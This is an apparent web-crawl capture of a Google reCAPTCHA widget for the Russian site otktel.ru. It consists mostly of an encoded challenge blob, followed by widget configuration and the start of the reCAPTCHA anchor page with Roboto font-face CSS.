sKUBWtgw7UGacORw7Zyw4TCqXXCqXLCtF0ywonDm1p7wpcNPWvCoA7DiMOXL8KYZCwwJMKzOsOIbkXDkg/DusKrQhrCrsO2wpjCrH4CeMOPNsKwwqodJMKJw5/Cik45w4TDnMKdNXnDl0/CscKFwpfDuDjDpHMmb8K4PgvDjV7CmMOKwoQbTsKbVTcTa8KGw6vCtgLDucOBBsO/w4/DkcKFwp8rfmrCt07DnT8Gw7x5wqzDgMOkw43CpMK0wpLDiB5yBsKWe1EwbmPCunEIw4PCpkzClGzDmMOlwqJWwpoOacKGJ8OPeMKUwqpUZEDCjcKIw4tVbsOGdSbCsMK4wojDtsOFbTDCnWcYVMKpw7TCn2DCoHfCtw3Cr8KGLcOIw75QHcO0fSYhNsO2w5XDtsK/wqVreSHDmsO1w5HCnGHDlQbDv2k9NcOUFsOewoLClsO1woHDuzHDqsK1fcKINkLDg8K2woN9a0LDsEPDrsKLPFZ+woQLw49vw6F2w7fCg8KtdsOGw63DnMOPCCEVwpk0w4w2bMOLNHJmwpFQwrbCtcOUTjtWNcOvwqjCqcOdwqbDmTsPPcOuDcKsZBoDfmXCo20ww6/DjcOMwrfDhsK+w5zDncKSwpFpwonDsDo1wr4FKTwUG8KPw7HCgynClQfCrxxEw67CiMOxFEXCo3ludFfDq3bCuU4Zw5ltw4PDmMKUw4PDtEvDv8KAw7HChMOVw5VLLcOgMMKlIAd7a3RfWcOmw5Jmwo4hwp8Aw6RswrNFw5V2w5bDvsOwXApEwod/Pj/DucKdO8Kfw7fCrMKPLMOlFnjDkTHCl8KZegXCg8KxwoTCt8OjZ8Oud8O5DMK5TgbCrcKTRA5owrZZNsKVw6UBwofDqMKMNBJAwq04RcKjScK9HwjDnG7DocKkBMOZSMO6S8KtTGNqw44pwokPw41HcMOtw7DCtmXDtsOOw5/CjcKSw4DCksKkw4HCsMO4w63DpEJvTFcWfcK8wr4JZFDCoSPDuGjCv8KUE8K8w4ECIMKcLsKhDsONUDY1dsKSPAxtOUHDhjzDpiY2JsOhw6LCq8OAw6hNTFDDimBnwrXChS7CilgNwqHDmMKfGTvDmUbCn8O8KE3Dj3HCssOnN8OoQcKWw73DiMKCwrIzwq3DtMOIcn/DqibCpUTCg25ow5vDlBEMT2opHMOMacKsw7rDkMKEOsOiwpceDMOawo/DhMKuw6vDksKlwr/CgDjCnlDCnFJ8GHDDkTbChiTCucOgI8KAUU0HBWHClMKHFWjCtcO4wqTDusKmCAJsw6TDu1XDiMO/w7Zvw4NpOMKZZ8KqTcOqPjHDhH7CssOoClNaw7FRwodewprDqH8pYlUbE8O7w4lpNSvCn8K0R8K9P8K/wo5Dw6HDlA7CggPCqRzDnsOPAcKIBGhHCSlYVcKAD8OYPcOXPHY1w4jCqWvDhcO2AcKNwovChcKwwpZiR8O/wpjDoiLCu8KEwpLCsBZGwo5ew6nCqMKSw77CjlPDrTQOwo7CicKcw7c5wp3DshMQwp/ClHEbM8OkKcO1w6dkw6hMw4DCisKJOwddwq90w6PCqz3Du3/[base64]/[base64]/CjsKtwoRXw5kDw73CjGIZwoZFwpfDqWTCn8OHw7jDoMODWMOswothADFwwpTCocKFw4Yvw4/Dr8K0NRTCvVPDpWbDm8OwacObwpU3w5RWw6NAw61cwpgew57Dh8OxQ8Oyw47DqsKCZcKMV8K7HcKQJ8Opw67Csi82w6wew4B9w57DvyfDkmXDhFPDpF/Dlh/CjAUFfh4BwrHCiyrDs8KOJwsaCCPDocK1QybDiCDDmwrCm8Kaw4TDrMKzC2XDliEiwoYUw4NiwopIwplPcsKvDXZ2GUnCmcKlw7Nbw4ssDsKUwodHw7jDtSvCmMKjbMKGw6bCmMKHPsKkwozDosOMdcO+U8Klw6/DtMO6wps6w7kUwo7DiXN+wrDCshbDiMKNwoFWw5PCpMOSUH3CiMOsFRHDqUrCpcOMNC7Ck8OLw7fDnF8qwpwtw6ZEFMKIFkl7bzA8w5kkwqLCsi88QcOBPsK4WcOSw6/[base64]/DncK9KhjCoB3DrsOYw5V2GxTChVBqwogkw4cWZWnDgsOpw55hATLCtMK6Ug7DvkQQwpjCrhvCqVLDjlEkwrzDmxTDuBVRJUpMw7zCvQ/CmcKvdyEsSsOIG0TChcObw6zDjhTDmcKpQUMOw68MwrtdUXnCtCzCisONwrcOw4DCsTzDgS5CwrvDpCdNTmU/wp8ewpTDtsK0w7Yow5hhUcKWKXlHLiRmRE/[base64]/dmrChMOfw4RLGMKqJsK1UsKgIsKowqpPwojCnwEYwq58w7TDnUgewq7CrGgzw73DrGVmI8OKwpBYw7/DiHDCtloMwp7ChcOcwq3CkMOZw4sHRntWAWHCgjwOCMKgYnLDtcKgYC5UWMOFwqcHDCQ8bsKsw4DDtEXDu8OrSMO/ZcOfO8KMw6pff3cSTXksMC40wr/Di30FNA9qw5Rgw6oTw6HDvx1VEyNkNDjCkcKdwpkFDxo2b8Opwq7DqGTDr8OTC2rCuQBZCwpowqLCvAILwoohfhDCjcORwqbCgVTCrTzDixIjw63DucKZw5gaw69lZEHCgsKlw7PDssOtRsOZXsOmwqpPw7AQVwDDgsKrwrjCpBdFVFjCsMOKU8KLwr5/wrrCvEJpHcOTeMKZeE/DkGomT3jDhk3DscOewpQeasOva8Kiw5tEFsKBIMOAw6bCs3/ChMOWw6soQsOhYB8LCcOdw4zCgsOnwpDCvV5Fw6p9wqDDn0wAETJbwpTCvirDvQwVNR5ZMilkwqHDlUJBCkh+QMKiw4AAw4jClsOyYcK8wqZgEMOoFsKCUFdyw7PDjw/DrcKtwrrCjGzDhHPDim0ddmJwbRJpCsKpwrxRw4wFNQBSw4nDpxMbw6vCv0lBwrUrDmLCik4tw6fCh8K3w7BFIU/[base64]/Cl8KgwrZqEMORwrLDulwNG8KzGzvCt3rCmXMowprCm8KDNBRew7fDjj3CpsOzM8K6w7IswpE+w70CV8O6PcKiw63Ds8KIDxh3w5bDmsKKw7kIKMOVw6XCjl7CicO2w6FWw6LDrMKXwrHCncKZw5LCmsKXw4dUw47Dn8O8YGoeRcKlw73DoMOvw5UXFjsowrtUaW/CnzDDjsO4w5fDvMKtdMKpbiLDhXkLwrA5wq5wwp/CkRzDhsK7ZHTDiVrDv8KiwpfDiR7DhkXCtMKrwrkbNFPCh2UTw6tdw6Fiw7N6BsOrDB10w7fCrsKew4PCiHjChAXCtXzClkrDq0IgSsOGBXlhJsKYwpPDriMhw6XChCPDg8KyAsKKAlrDj8Kvw4rCqQfDjTBkw7zCswYpZxRLwq10AcOvBMKTw6rCmiTCrU/Cu8OXeMKsG0B6Uh0Ew4PDmsKbw4rCiUFfWSDCjQcqLsOZazlXVQXDr2jDkjwqwoowwokzRMKfwqJmw5sjw657fsOCDnYzOlLCj1rDqGhudwtkRFjDjcOpw44Lw6zDucOSw7dQwq3CvsKXFVwlwq7ColfCsn41YMOfIsKHwoHCgsK/[base64]/DvsKleF8aUz8UBQnDmMO1IMOJw7tqHsKfw6IfBC3DuAHDsGvCq1nDrsO1cAnCocO3D8KNwrwBa8OxfTbCpsKuayc1YcO/CBBwwpducsK8IjLDssOWw7fCkAVvBcKZYxlgwrsRw7PDl8ODAsK5A8Oww4gFw4/[base64]/CtxnDpXZoMcOjw6XCvF7Dm8OdWntOw7o4I2Bdw73DsMOhw6cowoIJw6dxwp3Dnw9DSFTDkVMxdcOOH8KTwq7CvR/Cuw7DuBRlWMO1wqgsWWDDicOWwp/DmjHCscOywpTDskd1XQPDtjDCgcKwwpdQwpLCt312w6/DlHEswpvDoE4UbsOHVcKGfcK6w4lIw5/DhsO9Cn7DsUrDmxrCgWLDkB/[base64]/[base64]/Cv8KRw5cxMGoWw43DoXbCgcKLw5cNHcKuE8Kiw6XCskfDrsKfw5p7wq0mXMOAw45PEMKPwp/CtcKTwrXCmHzDhsK0woJCwotgwqE0J8Ozw4Akw67CjT5mW0bCpMOgw54FcxBCw53DjivDh8K4w5kIwqTDsAPDoAJuaVrDl0vDkHI1Pm7DlDPDlMKxwqnCmcKHw40zQsO4d8O5w5XDjwjCu0rDgDHCngLDqFvCi8Oqw5pjwrEww6xoVg/[base64]/ZX5nwrTCgMK8LMKgf0VNWMOowoJZY8OjScKXw7FXIQYIPsOZWMK3w4pdN8O3SsOaw6N7w5vDgjrDucOZw47CoW/DrMOyH2XCiMKEPsKSBMORw6TDiShICsKOw4fDvsKRMcKxw7w1w4bDjiYPw4YXZ8KRwqDCk8KiZMO5bFzCs1kMeRxgZTfCpTnDlMKof1xAworDqkkswozDicKVw53CgsOfOl/CjhrDpS/Dm0xCZ8OCdDp8wrXCuMObUMOARF5TT8K7w79Jw4vDmcO1ZcKMbE3DnSDCgMKXNMKqDMKdw4BPw5LCvxsbacK8w4EWwoFWwqhew7FSw68hwoTDq8KzVVjClFJiaT/ClXXCvjxpaywAwqUVw4TDqsOLwrxxXMKSDGlxY8O4OMOsCcKFwrpuw4pnV8KNXR9nwpXDisOcwoPDlmt2cUvDjCxUJcKGc2bCklnCrl/ChMKuXcOgw6jCh8O9ccOKWWDCgsOqwpR1w7QWTMO3wqvDtyPDs8KFaAl1wqwTwqzCqTDDmwrCnT8jwpNLCRHCjMOFwpDDtcKQacOQwp7CtjjDtB50eUDCh0gPe0wjwobCpcOld8Kyw7I6w5/[base64]/w7cXRsK2WsKtVMOxIg3ChsOhw7Ncw5nDl8O7w7/Dg8KGUSPDtcKvJMOcAMKDHkfDq3vDqsOpw5zCrsO9w6hjwqTCpcOGw6TCvcOnV3ZyDMKuwoFNwpfCgkdgYjjDnxA6WsOHwpvDhsOmw58nBcKNOcOHXcK9w4DCuApoDMOawo/DnADDgMOAfgJzwoHDlS1yG8OCIh3DrMKTw64owqxuwpvDnTxew6/DosOaw6HDnnBwwrfDo8OGIEwYwoPCosK2DsKewpJ1X0s9w7kHwr7DsVckw5TCpml/JxnDtSzDmhbDicObW8KvwoUFZxXCphzDsAfCsBfDv1cWwplOwoZpw5zClSzDtgbCr8K+T1/[base64]/[base64]/w4bDtA14KMOIaBvDkMOSw5YJw4fDtcOtIsOaaBvDhSzCk09tw4XCq8Kjw7BjGUQIG8OFHHzCucO6wqbDklxHfcOVQwDDrS51w4/DhsKyVzLDnSpzw4rCmijCoApyekTCrRMpAg4DLsKCw5bDnizDpcK4cUw9wolrwrLCuE08PsKCHQPDoiAEw4bCqAcKasKVw5TCvXhedgjCtMKSXmkJfA/Do094wpx4w50ffV1Lw4AmPcOCa8KSDysZCFRUw4LCoMKwSXXCuz0FTgnDvXl6YsKpC8KXw4hPXkVxw4EAw4PChWXCg8KRwpVXYU/Dg8KEV1DCgzomw5xuIz9uVytRwqjCmMOEw7jCmcKcw7/DiVjCggZLHsKmwp5qVsKZK3vCpkNdw5zCuMKdwqfDjcOTw5TDrCTClQ3DlcO7wpkRwo7Cs8OZdTVsQMKOwpnDiljCkxbCkxDCrcKUJQ5cNH4AZm9kw5Q3w6ptw7vCrcKRwoFGw5zDtn7DllvDozdrNsKSQkNJDcKkT8Krw5bDkMOFUVkEwqTDhcK/wrpVw6LDscKPZ13Dk8KCRQbDhFkfwqY2RcKySGlJw70Gwr0ywr7Ctx/CgBFsw4zDoMK2w5xqeMOGw5fDssKuwrbDp3XChgtxXTvCi8OnVgcZwp15woJEw7/DiTBZIsKtWydCOAbDu8KSwrTDizZWwpEicF86KhJZw7dqVwoIw75Zw5w3JgJHwojDn8Kjw7LCjcKZwpNtSMOvwrjCkcKaMQHDrV7Ch8OVKMOFe8OOwrbDmMKoRCNebErCk20hCcOQVsKcZ3ksXHcgwqdywr/CkcKRYyBuDsKawqrCmsOHK8O6wqrCmMKMHxrDm2pnw4QkDEpgw6wtw7rDrcKBMsKgFg11aMK/wr4Hf391B3vDqcOkw60Jw6rDjhrCnDgmfCROwoYbw7PDpMK6wptuwoPClzrDs8OyAsO/wqnDnsOcYUjDsUDDmMK3wrlwPVACw4IGw7tqw7LCkXvDtwopIMOHQSBQwovCnjHCkMK3EsKmDcOsGcK8w4jCj8Kow5VPKhppw6XDr8Oow5LDscKrw5wuYsKjSMOfw7VjwozDnHzCn8KOw4/CmQHDk1J6bw/[base64]/DsADCu8KBwovCsk3DucOlwptWwpnDu2PDsmAmw5gDQ8K+NcK3Ik/CscKKw6RPLcOTDCcaR8OGwpw3w6/CiQfDq8OJw5sfB0oLw4Y+bUxGw7FUesKgH2zDhcKmX23CkMKkDsKxIR3CmirCg8OAw5XCl8K/DCZ3w65fwrBlOFBTNcOGI8OQwqzCh8KkFmvDksOVwq0DwoEvw6lbwoTCv8KsRMOJw5jDp1TDmDjCqcKBeMKrLSVIwrPDtcKVw5XDlhVUw4/CnsKbw5JmG8KyE8OQIsO/S1JvTcKBw5TClEYjYMOyY3Q1fgnCg3HDs8KqLHA9w43Csyd8wqRgZQ/Cohw3wp/DmSzDrF4UQB1Xw5zCkxxhbsOlw6VXwofDqSVbw6jCixRoSsOmdcKqNMKpIsOccBnDjChkw5nCgWXDuytqGcKww5UMwpTDjsOQWsKMBn3DtMOsYcO+UMKHw6jDqcKuB0pza8Kow7TCvWXCsGcNwpgqb8K9wpjCocODHRMIUMObwrvDlTc/[base64]/Cs1DDl0XCqSXCpBLCk8OXc8O5woPCtcOkwo3CisOAw5bDsRwiA8OKUl3DiTAVw7bCskNXw5tEG33CozLCtiTDusOwe8OjU8KZQcO0cgJOAW8Xwq9zDcKVw6LCin0yw78Zw5fDlsK8PsKEw5R9w7fDmw7CnAY1MSzDtw/CgzU3w5VOw4hSF33ChMO8wovCvcKYwphSw6/[base64]/[base64]/wrlGwo81RXIPeMKSwqjDrsOQw6/Cq3/DlcOzw6xiADXCrMKTbMKuwqrClABMwqjCs8Ovw5gzPsOZw5lDcsK9YT/CmsOnODfDoWXCvBfDuBvDosOQw40JwpPDqn9uFWBVw7HDhW/DkRF6I0geFcO/CMKodkTDhMOBJFojfT7DmkbDl8Ovw4cGwpDDlcKZwqYFw7lqw7/CkgHDkMKzTFnDn0TCunMIw67DjsKfw5VeWsKnwpHCnF8kw5vCkMKjwrcyw7fClkh6NMKVZyXDrsKtI8OJw5Zkw50vMGjDvMKICTjCqiVmw7U3QcOHwqjDuS/Cp8Kwwphyw5PDiB42w4Enw7TCpBbDg1/[base64]/DnAHDpj9mw6rDn17CmAvDuMKCLMOKScKuW1pXw7xuwqJzw4nDgSFJNg4/wrA2D8KnKD0cwqHDoj0EGDzDr8OLQ8OZw4gcw5jCncK2fcOVw4LDm8KsTjfDn8KSasOiw5LDilJhw44Ww7bDpMKbXngxwpzDmzEGw7vDrW7Cj0QBZm/CvMOIw5rDqyt1w7TDhMKUIGVlwrHDsyQBw6/[base64]/DgTzDog/DncOww7PCugsJOBzCgV43w67CvcKhZyR6NknDtjcEdcKQwrrCv0bCjC/[base64]/Cp8KIcMKrw6RRwoHCoUhjJ8Ozw67DikrDozjDosK5w7tNwrluCE1kwoTDqsKmw5fCswFSw73CucKMwrVqB1gvwp7CvhnCogFvw6PDsiDCkyx5w6TDohjCq0Mcw4vCvR/DgMO8IsOdWsKiwo/DgjLCocOLNsOMfEhjwozDqXDCicKmwrzDiMKgesKQwonDn2haScKsw4fDvsKxVMOZw6fDs8OGHsKKwq95w713dRcZQcKOIcKBwpx5wq8ZwodsbVZXAEzCmATCv8KNwrAyw6Uvwq/Dv3JXCCjCuBgcYsOONXY3acK4N8OXwrzCl8ObwqbDnRc0FcOLwpbDsMKwVBnCgGUXwoDDpsKNOcKbL1Nmw4fDhjswdBoGw5ANwrgbLMOyDsKEXBDClsKHclTDjcORGnDDs8KXHDhPRQcuR8ORw4ciOip4wpJzVwbCrUVyCTdOe0c9QyPDgcO8wq/CrsO7UsOcWXbDozjCi8KHV8KlwpjDlwoKBioLw7vDnsOqTmPDs8KPwqZ5DMOhwqIaw5XCsjLDkcK5fAdDLC4YQsKWWUcNw4nClhbDq3PCmkXCqsKyw53Dvl1+aD4Cwo3DnUlywqR/w6AOA8OLGwbDj8KdA8OFwqpnTsOSw7rCjMKKUSXCssKtw4xRw7DChcOBSiEIG8Omw5TDksK9wqgwKll9NixswqrClsKlwo3DlMKmfsOgAMOVwoLCmcOTbEscwpppw5ZOU3d3wqTCvCDCsgxKUcOZw7pXGnY0wr/[base64]/CocKxJB1XIjUSw45Dw7rDlD3CkMOYGcKiV0jDssOiKinDj8KOLBsqw7XCiVzDlMOYw43DgsK1wpdrw7TDk8O0TyXDkUrDvmYcwo0ewpnCnytsw67CgR/CsiRIwojDtAwYPcO9w53CiyjDvjJZwp4DwojCsMKIw7JCCVtQfsK3HsKJG8OXwpt6w4/CisK8w5ceUTJGKcOMNBgoZU0iwpLCjC/DqjdRdgU4w4rCmDJyw5XCql1Tw4/DjyHDuMKtIMOkBUs2w7jCjMK9w6HDlcOpw7nDpsOdwpvDnsKJwqvDiU3ClkgPw5RcwrnDjkXDu8KDAk8xYjUzw6YhN25twqEYDMOOAE54SXXCqMK/w7zDuMKbw7hjw4okw59jWBvCliTCuMOZDzo6wq4ORsOgcsOfwrcTP8O4w5Ymw58hCm0owrI7w5UeJcOoBULDrgDCjBAYw6nDhcKlw4DCssKFw43CjzfCmzjChMKYTsK5wpjCkMKyGsOjw4nCvTYmw7cfHsOUw6ERwrFtwqrCtcK8MMKzwplpwpFYQSXDqMO/wpPDqh0cwr7Dp8K9DMO8w5A6wpvDtFLDr8KMw7LCgcKfIz7DiSDCksOXw5klwqTDmsKKwqJSw7ExFnPDgH7Cln/CncOKP8O/w4JzbkrDisKWw7lRKAzCk8Kvw4fDnnzCvsOMw6LDmMOBUUJuEsK2JBXCkcOmwqAYLMKbwoBUwpU+wqfCt8OPOzHCr8ObbnYVAcOhw5NybH1yExnCp1fDnngkwrZrwrVpOVsQKMKqw5VdKQDCgAPDiTYLw6l2ZyvDh8OXDxPDrcK/cgfCgcKIwow3BQdwNBo9IkbDn8OQw6rDpV3CtsObFcOjwqIaw4QzS8O2w51Jwr7CkMObQcKBwogQw6sTMcO6G8OEw7J3D8OeNsKgwrJVwrR0TAlCBXp9WMKBwoHDv3XCsjgcN3jCvcKrw4/DjsOnwpLDvcORJzN6wpIPD8OnVV/CnsKxw6l0w6/CgcO6NsKewofCi2g/[base64]/OsOJbsOBNcOuwrt1B3RewpQfw4Q4aHhfGgLDj28jJ8KUbFcnc1Avw5Z/[base64]/CisOswrnDvcOGP8OGGsOSwolaQV5mXsKuw5fCrcKWU8OlfFZCdcOXwqpjwq/DnFwEw53DhcOUwrFzwoZ2w5nCmBDDrnrCoUzDvMK3ZcKIdCQTwr/Dp3PCrzUqdBjCmibCjcK/wrjDh8O7HFQ5wo7CmsKvZ1zDicONw7NQwox/[base64]/Cv8KscEUGRsKzLBoAw5tUwrANOcOrw6VzwpLCuTTCvcOJEsOlDVY+Kl8NQ8Osw6w9dcOmw6gGwrp2OFUWw4DDn0kQw4nDi2TDrMOHQMKUwp5rQMKQN8OZY8OSwqXDs2RnwoTCgcOww4U1w5vDkcO4w4/[base64]/[base64]/[base64]/DpsKhC8OfTm3CmERBITjDmzDCqHRgDMOifntRwozDki/DrsOJwr4hw7NjwonDpMKKw4VSMHvDpcOIw7fDimPDlsOxbsKPw6vDsl/[base64]/w7/Cm8ODw75kw7Fdw4d0EcK4wrdnw7DDoU3Dvn4fezpZwrXCqcKkSsO4TMOSTcO0w5bCom7DqF7Cp8KuYTFTAwnDnnEvLsO2LTZ2K8K/ScKETkM4Dig7DMKLw7h8wpxvw4fDnMOvY8OHwrRDw5/CvHUmwqYfT8Ohwqs3ezwqw5kpFMO/w6hgYcK6wpnDksKWw58rwppvw5hEdztGHMOkw7Y+BcKtw4LDqcK6w4cCK8KtFEgDwpUDH8KiwqzDlXQkwqDDrmZRwrcbwrLCqcOfwrDCscKJw6DDh01OwpXCriAbEyHCnsKIw6g9EHNvDXLCkgLCunBnwqlxwqfDnV9nwoHClR/Dk1fCrsKiQyjDuz/Dgzd7XhHCtsKIbG9MwrvDmnbDhRnDlUJxwp3DtMOrwqrDghhiw7YLY8OyNMOLw7HCgMOtd8KAYsOSwqvDhMOhKcOpG8OBWMOnw5rCsMOIw4hTwrHDqn8Mw6Biwo5Hw48NwqvDrQrDjg7DisOBwpTCn2YVwrTDhsOHOG1CwpDDuX/CgTbDnGHDkVhwwpQUw58fw70JPBR0Bl5ffcKtDMOzwq8ww6/ClQxjIjMBw6PClMOxacOBfnZdw7vDoMKcw5rDgMOewoUxw7vDssOtJsOmw4fCpsOmWColw4PCqjbCmzjCpX7CuxXDqkjCuGgZdT8DwoBrwrfDg3VMworCicO3wpjDq8OVw70/wpY5XsOJwr5AM2B3wqB6H8OTwql/[base64]/Cn8KywqAWwpbCiE7CrUMgw6XDsFdpQcKaw5/[base64]/Cs0rCpcOmwqvCm8O1SMKDKwTClD9fwprCv8ONwovDm8K2XxrCplsRwrbChsKGw4FYQD3Cgg4Tw7YowpnDvnt+esOzHRXDtcKPw5sgKiktW8Kbw41WwozCjcKRw6QJw5vDo3czw5Rja8OFdMOfw4h9w7DDjcK/wprCvHdaAS/CuVNLI8ONw7TCvFQiNcOBScKzwr/CsTtYLSbDg8K6BgfDnz0mNMORw7rDnsOaTxTDum/CscK/OcO/IULDpMOjG8OewpzDmjRIwrHChcOqVMKPJcOvwoHCuG5zQxvDtS3CjglSw7k7worCocKqG8OSR8KYwroXF2Ikw7LCocO/w6LDo8OAwo0kbypOXcKWC8OWwrMedxFTw7Jxw63DocKZw6AowqTCtRA/wpLDvk0rw4XCpMO6Q0vCjMO4wpxRwqLDmm3ChGvDjsKUw49MwrDCvUDDncKsw68IVMKQRnzDgcKOw5hFOMOCJ8KmwptCwrQjCcOgwodRw5wcIj7Cshw9wqRwXxnCixdpEkLCgDDCvEINwpMnwpXDhGFgBMOtRsKRQQTCmsOLw7LCmW5dwo/DlcO2JMOJLsKMUlgUw6/Dk8K8GsO9w4N+wqExwpHCriDCum0BenkcDsOyw6E8KsOew67CpMK9w6scaXFTwpvDmy/CjcKkbkFiIW/ChzTDl0QXPFpUw4LCpDZGecKSQMKMJBXDksOVw7TDpUnDrcOKFGrDocKiwqF/w50QezBRVjHDkcO+FMOcf1ZSDcO1w5xIwpHDoy/Dj18dwo/CtsOMG8O4EHjDhh58w5NvwpPDgsKPclvCpn1cVMOewrXCq8KFQsOzwrXCi1nDtzAOUMKPay5zX8OOdMKYwogZw78Mwp7CusKJw5/[base64]/[base64]/[base64]/DvcKRwqXDjgXCpXzCm1bChcKLw7jCjgbDjcOZwrrDisKyBh4Cw4xawq5HP8OSTFHDkMO/[base64]\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x224wN9LfgIzhKRnnZuRBk8kfnMfhBCnjzgedzNFPKlWCM\\u003d\x22,0,0,null,1,1765212672021,0,0,[187],null,[139,79,136,90,23],\x22RC-XgrxUs00nJ0x-g\x22,null,null,null,null,null,\x220dAFcWeA5gi0iGSc44xgRHKVh2RPYiQn7wdk5gSzei2LrwSb_uf5VDw6tJDITT3T420JW0fDjaA60t-xB_Tl12qgeixL4TbhTOAQ\x22,1765295472138]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=jdMmXeCQEkPbnFDy9T04NbgJ&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=kicm759j9vvg
body_size: 47412
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 